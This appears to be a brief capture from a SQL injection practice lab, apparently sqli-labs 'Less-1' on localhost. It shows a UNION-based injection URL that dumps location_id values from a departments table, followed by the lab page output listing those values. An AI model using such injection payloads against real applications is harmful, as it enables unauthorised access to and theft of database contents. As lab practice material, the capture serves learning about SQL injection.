 Load URL
http://127.0.0.1/Less-1/?id=1' and 1=2 union select 1,2,group_concat(location_id) from myemployees.departments--+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:1400,1500,1700,1700,1700,1700,1700,1700,1700,1700,1700,1700,1700,1700,1700,1700,1700,1700,1700,1700,1700,1700,1700,1800,2400,2500,2700